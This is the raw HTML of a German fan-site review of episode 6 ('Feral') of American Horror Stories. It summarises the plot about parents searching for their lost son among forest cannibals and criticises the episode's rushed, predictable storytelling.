ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-57004" class="post-57004 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-american-horror-stories-staffel-1 tag-ayres">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				American Horror Stories (Folge 1&#215;06)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="57004" class="elementor elementor-57004">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-07dd024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07dd024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ad90fe" data-id="7ad90fe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-06b4a0f elementor-widget elementor-widget-text-editor" data-id="06b4a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><b>Die internationale Fachpresse bezeichnet Folge 6 von <em>American Horror Stories</em> als die verstörendste der gesamten ersten Staffel. Das ist sicherlich Ansichtssache, täuscht aber nicht darüber hinweg, dass auch diese Episode erzählerisch in eine Sackgasse läuft.</b></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9914906 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9914906" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a95eff1" data-id="a95eff1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e65269a elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="e65269a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.geek-germany.de/tv-serien-episodenguide/american-horror-stories-staffel-1/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-tv"></i>			</span>
						<span class="elementor-button-text">American Horror Stories (Staffel 1)-Episodenguide</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e53bbed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e53bbed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e4b739" data-id="5e4b739" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b835420 elementor-widget elementor-widget-text-editor" data-id="b835420" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Das Ehepaar Jay (Aaron Tveit) und Addy (Tiffany Dupont) Gantz unternahm vor zehn Jahr einen Campingausflug mit seinem Sohn Jacob (Colin Tandberg), der bei dieser Unternehmung spurlos verschwand. Das Kind wurde nie gefunden und die Ehe zerbrach in den Folgejahren.<br /><br />Zehn Jahre später erhält Jay Besuch von einem Mann namens Bob (Blake Shields), der ihm ein Foto von einem Jungen im Wald zeigt. Dieses Bild sei angeblich erst vor einer Woche entstanden. Er behauptet, dass Kartelle Jacob einst entführt hätten und möchte Jay dort hinführen. Auf eine angemessene Bezahlung verzichtet er, nur die Spesen wolle er haben. Daraufhin kontaktiert Jay Addy, die er seit einem Jahr nicht mehr gesehen hat. Zu dritt brechen sie in die Wälder auf.<br /><br />Ein Polizist namens Stan Vogel (Cody Fern) wird auf das Trio aufmerksam. Er warnt sie vor der Weiterreise, da große Fußspuren im Wald gefunden wurden. Auch er war damals im Einsatz, als Jacob gesucht wurde und kann bestätigen, dass &#8222;etwas Großes&#8220; ihnen verschleppt hätte. Aus rechtlichen Gründen dürfe er jedoch nicht mehr sagen. Bob rät dem Paar ab, auf Stan zu hören und sie dringen in die Wälder ein.<br /><br />Auf einer Lichtung findet das Trio einen Haufen Leichen. Bob verliert die Nerven, denn dieser Fund durchkreuzt seine Pläne. Er gibt zu, das Paar nur abzocken zu wollen. Doch kaum rückt er mit diesem Geständnis heraus, wird er von einem herumliegenden Wesen gebissen. Jay und Addy ergreifen die Flucht und finden Zuflucht im Revier von Stan. Dieser will ihnen keinen Glauben schenken, woraufhin sie ihm die Waffe abnehmen. Nun verrät er, dass es sich bei den Wesen um eine Jahrhunderte alte Rasse handelt, sondern um eine kannibalische Rasse, deren Ursprünge unbekannt seien. Die Regierung wisse Bescheid, würde allerdings aus kapitalistischen Gründen alles unter den Tisch kehren, um weiterhin Profit aus den Nationalparks schlagen zu können. Kaum hat er dies offenbart, dringen die Kannibalen ins Revier ein und fressen ihn. Jay und Addy können unbemerkt entkommen.<br /><br />Im Wald stoßen sie schließlich auf einen Skelettthron, auf dem ein Junge sitzt. Es ist Jacob, der inzwischen der Anführer der Kannibalen ist. Seine Anhänger scharen sich um ihn herum, ehe sie sich auf ihr Abendessen stürzen: Jay und Addy.<br /><br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cb6d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb6d74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-050300e" data-id="050300e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5def6ac elementor-widget elementor-widget-text-editor" data-id="5def6ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><div id='gallery-1' class='gallery galleryid-57004 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06b.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06b-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06a.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06a-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa9f224 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa9f224" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-474d944" data-id="474d944" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c2aae6f elementor-widget elementor-widget-heading" data-id="c2aae6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">(Doch nicht) Auf den Spuren Bigfoots</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8340dea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8340dea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36d9134" data-id="36d9134" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94a92a4 elementor-widget elementor-widget-text-editor" data-id="94a92a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">&#8222;Feral&#8220; erweckt zunächst den Anschein, als ginge es darum, den Bigfoot-Mythos zu huldigen, doch dem ist ganz und gar nicht so. Im Grunde bedient sich die Geschichte einer viel simpleren Lösung, der es auch gar nicht sonderlich stark auf den Grund zu gehen gilt. Jacob als Kannibalen-Oberhaupt ist ein klassischer <em>AHS</em>-Twist, der erfahrene Zuschauer:innen kaum einen Aha-Effekt abgewinnen wird. Damit ist auch schon das meiste Pulver verschossen, denn die Handlung ist wenig originell und bietet kaum einen Mehrwert, außer dass angedeutet wird, dass die Regierung sich in Schweigen hüllt. Das ist vielleicht noch der größte Überraschungsmoment.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b30feca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b30feca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebef63b" data-id="ebef63b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0057dab elementor-widget elementor-widget-heading" data-id="0057dab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Im Schweinsgalopp in Richtung Ziel</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b47d79d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b47d79d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a841824" data-id="a841824" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-650248f elementor-widget elementor-widget-text-editor" data-id="650248f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Folge 6 hat ein großes Zeitproblem. Alleine der Prolog beansprucht ein Viertel der Gesamtlaufzeit und dieser bietet nichts, was sich nicht auch in wenigen Sekunden Flashbacks hätte erzählen können. Diese Zeit fehlt später, denn das zerrüttete Verhältnis von Jay und Addy wird nach der Ankunft nicht weiter thematisiert und ab hier ist so oder so alles nur noch im Fluchtmodus. Jay und Stan dienen als Stichwortgeber und haben sie ihren Auftrag erfüllt, dürfen sie auch schon abdanken. Eine klassische Vorgehensweise, die sich ärgerlich anfühlt, weil es doch viel zu vorhersehbar bleibt. Dass Jay und Addy solange unbemerkt bleiben, während die beiden Männer neben ihnen sterben, ist auch seltsam.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-198587c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="198587c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ef5fc2" data-id="1ef5fc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5df7da elementor-widget elementor-widget-heading" data-id="d5df7da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Fazit</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aef4772 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef4772" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d371ed" data-id="2d371ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e3e93f elementor-widget elementor-widget-image" data-id="7e3e93f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="156" height="169" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Ayres.jpg" class="attachment-large size-large wp-image-15099" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5055780" data-id="5055780" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa8e03a elementor-widget elementor-widget-text-editor" data-id="fa8e03a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">&#8222;Feral&#8220; hat wenig zu erzählen und baut voll und ganz auf seinen Story-Twist, der bei Weitem nicht so gelungen ist, dass er nachhaltig einen besonderen Eindruck hinterlässt. Vielleicht mag das Ende auf den einen oder anderen verstörend wirken, wenn ein Kind befiehlt, dass die eigenen Eltern gefressen werden. Die Herleitung bis zu dieser Szene ist aber ein einziger Schweinsgalopp, der sich zu Beginn zuviel Zeit nimmt und später nur noch eine Abhandlung von Ereignissen ist. Auf erzählerischer Ebene kann diese Folge nichts leisten.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64276c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64276c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b65d96a" data-id="b65d96a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6066d96 elementor-widget elementor-widget-text-editor" data-id="6066d96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em>© Disney</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-agneepath/" rel="prev"><span class="meta-nav">&larr;</span> Agneepath</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-geek-loot-september-2021/" rel="next">Geek Loot (September 2021) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-barbarians/" title="Barbarians">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/03/Barbarians-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-barbarians/" rel="bookmark" title="Barbarians">
								Barbarians							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-loki-staffel-2/" title="Loki (Staffel 2)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/12/Loki-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-loki-staffel-2/" rel="bookmark" title="Loki (Staffel 2)">
								Loki (Staffel 2)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-operation-overlord/" title="Operation: Overlord">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/03/Overlord-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-operation-overlord/" rel="bookmark" title="Operation: Overlord">
								Operation: Overlord							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8ab530479b" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-american-horror-stories-folge-1x06/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/041829900c83043256c1dcbdc77d7773?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/041829900c83043256c1dcbdc77d7773?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
